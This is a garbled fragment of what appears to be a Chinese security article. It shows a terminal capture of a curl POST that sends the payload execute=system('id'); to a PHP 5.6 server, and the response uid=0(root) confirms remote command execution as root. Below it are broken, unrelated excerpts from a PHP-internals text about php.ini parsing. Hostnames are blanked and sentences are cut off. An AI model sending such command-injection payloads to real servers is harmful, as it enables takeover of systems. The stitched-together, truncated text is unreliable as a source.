 ✘ ziyi.liu@localhost ~/blog curl http:// / --data "execute=system('id');" -vv
* Trying ...
* TCP_NODELAY set
* Connected to port 8888 (#0)
> POST / HTTP/1.1
> Host: :8888
> User-Agent: curl/7.54.0
> Accept: */*
> Content-Length: 21
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 21 out of 21 bytes
< HTTP/1.1 200 OK
< Host: 5:8888
< Connection: close
< X-Powered-By: PHP/5.6.38-3+ubuntu16.04.1+deb.sury.org+1
< Content-type: text/html; charset=UTF-8
<
uid=0(root) gid=0(root) groups=0(root)
* Closing connection 0
ziyi.liu@localhost ~/blog _
TIPI:深入理解PH
备, 为PHP源文件解析做准备, 注册内置函数（如strlen、define等）, 注册标准常量
TRUE、NULL等）、注册GLOBALS全局变量等。
• 解析php.ini
php_init_config函数的作用是读取php.ini文件, 设置配置参数, 加载zend扩展并注
此函数分为如下几步： 初始化参数配置表, 调用当前模式下的ini初始化配置, 比如CLI
初始化：
INI_DEFAULT("report_zend_debug", "0");
INI_DEFAULT("display_errors", "1");
不过在其它模式下却没有这样的初始化操作。接下来会的各种操作都是查找ini文件
1. 判断是否有php_ini_path_override, 在CLI模式下可以通过
先知社区